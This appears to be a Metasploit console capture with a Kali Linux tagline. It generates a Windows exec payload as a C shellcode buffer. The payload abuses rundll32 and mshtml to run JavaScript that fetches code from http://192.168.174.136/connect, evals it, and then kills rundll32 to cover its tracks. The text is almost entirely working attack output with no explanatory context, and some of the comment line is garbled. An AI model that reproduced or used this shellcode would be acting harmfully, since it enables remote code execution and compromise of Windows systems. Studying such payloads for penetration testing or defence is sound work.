 msf payload(exec) > generate -t c
/*
 * windows/exec - 500 bytes
 * http://www.metasploit.com
 * VERBOSE=false, PrependMigrate=false, EXITFUNC=process,
 * CMD=rundll32.exe javascript:"\..\mshtml,RunHTMLApplication
";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.174.136/co
.ResponseText;eva * l(B);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd
 * /c taskkill /f /im rundll32.exe",0,true);}
 */
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x6a\x01\x8d\x85\xb2\x00\x00\x00\x50\x68\x31\x8b\x6f"
"\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5"
"\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a"
"\x00\x53\xff\xd5\x72\x75\x6e\x64\x6c\x6c\x33\x32\x2e\x65\x78"
"\x65\x20\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x22\x5c"
"\x2e\x2e\x5c\x6d\x73\x68\x74\x6d\x6c\x2c\x52\x75\x6e\x48\x54"
"\x4d\x4c\x41\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x20\x22"
"\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65"
"\x28\x29\x3b\x68\x3d\x6e\x65\x77\x25\x32\x30\x41\x63\x74\x69"
"\x76\x65\x58\x4f\x62\x6a\x65\x63\x74\x28\x22\x57\x69\x6e\x48"
"\x74\x74\x70\x2e\x57\x69\x6e\x48\x74\x74\x70\x52\x65\x71\x75"
"\x65\x73\x74\x2e\x35\x2e\x31\x22\x29\x3b\x68\x2e\x4f\x70\x65"
"\x6e\x28\x22\x47\x45\x54\x22\x2c\x22\x68\x74\x74\x70\x3a\x2f"
"\x2f\x31\x39\x32\x2e\x31\x36\x38\x2e\x31\x37\x34\x2e\x31\x33"
"\x36\x2f\x63\x6f\x6e\x6e\x65\x63\x74\x22\x2c\x66\x61\x6c\x73"
"\x65\x29\x3b\x74\x72\x79\x7b\x68\x2e\x53\x65\x6e\x64\x28\x29"
"\x3b\x42\x3d\x68\x2e\x52\x65\x73\x70\x6f\x6e\x73\x65\x54\x65"
"\x78\x74\x3b\x65\x76\x61\x6c\x28\x42\x29\x3b\x7d\x63\x61\x74"
"\x63\x68\x28\x65\x29\x7b\x6e\x65\x77\x25\x32\x30\x41\x63\x74"
"\x69\x76\x65\x58\x4f\x62\x6a\x65\x63\x74\x28\x22\x57\x53\x63"
"\x72\x69\x70\x74\x2e\x53\x68\x65\x6c\x6c\x22\x29\x2e\x52\x75"
"\x6e\x28\x22\x63\x6d\x64\x20\x2f\x63\x20\x74\x61\x73\x6b\x6b"
"\x69\x6c\x6c\x20\x2f\x66\x20\x2f\x69\x6d\x20\x72\x75\x6e\x64"
"\x6c\x6c\x33\x32\x2e\x65\x78\x65\x22\x2c\x30\x2c\x74\x72\x75"
"\x65\x29\x3b\x7d\x00";
msf payload(exec) >
KALI LINUX
"the quieter you become, the more you are able to hear"